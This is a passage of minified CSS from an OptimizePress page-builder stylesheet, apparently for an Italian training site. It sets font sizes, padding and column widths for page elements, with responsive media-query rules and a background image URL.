#op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ul li{font-size:35px}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb>.op3-column-content{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb{width:47.0491%}html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I{padding-top:40px;padding-bottom:40px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-uJ4JNgUy#op3-element-uJ4JNgUy#op3-element-uJ4JNgUy [data-op3-contenteditable]>*{font-size:35px}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ul li{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-nDOIsQpM{padding-top:23px;padding-bottom:49px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-dbNMeKb5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-dbNMeKb5{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V [data-op3-contenteditable]>*{font-size:35px}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk{width:35.2213%}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2 [data-op3-contenteditable]>*{font-size:23px;line-height:1.24em}html[data-op3-support] #op3-designer-element #op3-element-yBZm1UOS{width:64.7787%}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul li{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-cDOIh085{width:35.2213%}html[data-op3-support] #op3-designer-element #op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3 [data-op3-contenteditable]>*{font-size:23px;line-height:1.24em}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh{width:64.7787%}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul li{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-DEdGbJ3E{width:35.2213%}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1 [data-op3-contenteditable]>*{font-size:23px;line-height:1.24em}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS{width:64.7787%}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul li{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-AaMaShIZ{width:35.2213%}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk [data-op3-contenteditable]>*{font-size:23px;line-height:1.24em}html[data-op3-support] #op3-designer-element #op3-element-0AoSQIHl{width:64.7787%}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul li{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-oU5np2U1{width:35.2213%}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p [data-op3-contenteditable]>*{font-size:23px;line-height:1.24em}html[data-op3-support] #op3-designer-element #op3-element-UM1fAjWA{width:64.7787%}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul li{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-X1qA2uEs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-OZxRREhO{padding-top:40px;display:none}html[data-op3-support] #op3-designer-element #op3-element-35Zpdbgm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb .op3-text-wrapper{padding-bottom:8px}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb{max-width:94%}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul li{font-size:31px}html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-r0Zm29JO{width:10.1825%}html[data-op3-support] #op3-designer-element #op3-element-Ada6oz3o{width:89.8175%}html[data-op3-support] #op3-designer-element #op3-element-xdbBrbmw#op3-element-xdbBrbmw#op3-element-xdbBrbmw [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-hcaaor9h{width:10.1825%}html[data-op3-support] #op3-designer-element #op3-element-GgjCUXsX{width:89.8175%}html[data-op3-support] #op3-designer-element #op3-element-tAOycOma#op3-element-tAOycOma#op3-element-tAOycOma [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-CIV27izr>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-lSXZjEJM{width:10.1825%}html[data-op3-support] #op3-designer-element #op3-element-q3LXzFq0{width:89.8175%}html[data-op3-support] #op3-designer-element #op3-element-ipfKwimb#op3-element-ipfKwimb#op3-element-ipfKwimb [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-2QVeCAJE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB{padding-top:29px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-image:linear-gradient(0deg,rgba(0,115,187,0) 0%,rgba(223,103,16,0) 44%)}html[data-op3-support] #op3-designer-element #op3-element-idcsHmZp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-zkwwhy74>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-HPCcPe3T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}@media screen and (max-width: 767px){html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] #op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] #op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a),html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone{font-size:14px}html[data-op3-support] #op3-designer-element #op3-element-pJvIEMzs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-pj5AHjU8#op3-element-pj5AHjU8#op3-element-pj5AHjU8{margin-left:auto;margin-right:auto;width:205px}html[data-op3-support] #op3-designer-element #op3-element-pj5AHjU8#op3-element-pj5AHjU8#op3-element-pj5AHjU8 .op3-element-image__container{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ZPUyWAWO>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-S4TXmOgV{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ZdFFKLyq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-PQlSMIfV#op3-element-PQlSMIfV#op3-element-PQlSMIfV .op3-headline-wrapper{padding-bottom:15px;padding-top:15px;padding-left:0px}html[data-op3-support] #op3-designer-element #op3-element-PQlSMIfV#op3-element-PQlSMIfV#op3-element-PQlSMIfV [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-1vK584o9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2023/04/persone-in-piedi-con-gli-occhi-chiusi-e-alzando-le-mani-scaled.jpg");background-repeat:no-repeat;background-size:cover}html[data-op3-support] #op3-designer-element #op3-element-1vK584o9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-1vK584o9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,121,196,0.16)}html[data-op3-support] #op3-designer-element #op3-element-1vK584o9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-1vK584o9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0)}html[data-op3-support] #op3-designer-element #op3-element-1vK584o9{padding-bottom:80px;padding-top:80px}html[data-op3-support] #op3-designer-element #op3-element-8CXWV0PA>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-qjVpS1U5{padding-top:15px;padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe{padding-top:20px;padding-bottom:20px;padding-left:0px}html[data-op3-support] #op3-designer-element 